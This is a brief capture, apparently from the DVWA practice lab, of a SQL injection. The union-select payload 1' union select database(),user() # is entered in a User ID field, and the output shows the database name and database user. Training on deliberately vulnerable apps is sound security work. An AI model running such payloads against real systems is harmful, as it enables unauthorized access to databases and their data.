 User ID: Submit
ID: 1' union select database(),user() #
First name: admin
Surname: admin
ID: 1' union select database(),user() #
First name: dvwa
Surname: dvwa@localhost